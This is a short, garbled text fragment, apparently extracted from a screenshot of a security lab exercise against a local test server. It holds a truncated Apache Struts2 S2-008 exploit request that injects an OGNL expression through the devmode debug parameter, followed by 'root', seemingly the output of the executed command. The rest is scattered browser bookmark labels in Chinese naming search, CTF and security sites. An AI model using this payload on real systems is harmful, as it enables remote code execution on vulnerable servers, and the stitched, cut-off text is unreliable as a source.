 192.168.47.78:8080/S2-008/devm
192.168.47.78:8080/S2-008/devmode.action?debug=command&expression=(%23_memberAccess["allowStaticMethodAccess"]%
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
root